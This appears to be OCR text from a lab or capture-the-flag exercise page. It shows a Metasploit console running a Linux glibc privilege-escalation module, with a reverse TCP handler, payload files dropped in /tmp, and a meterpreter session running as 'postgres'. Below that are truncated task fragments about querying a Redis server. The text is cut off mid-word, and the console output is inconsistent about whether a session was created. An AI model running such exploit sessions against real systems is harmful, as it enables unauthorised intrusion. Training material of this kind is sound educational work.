 msf6 exploit(linux/local/glibc_origin_expansion_priv_esc) > run
[*] Started reverse TCP handler on 192.168.1.100:4444
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.vmIuqAYQ' (1271 bytes) ...
[*] Writing '/tmp/.eeEHs' (315 bytes) ...
[*] Writing '/tmp/.Sy9Xa2Jq' (250 bytes) ...
[*] Launching exploit...
[*] Exploit completed, but no session was created.
msf6 exploit(linux/local/glibc_origin_expansion_priv_esc) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: postgres
meterpreter >
TASK
Once connected to a Redis server, w
the information and statistics about t
Show Answer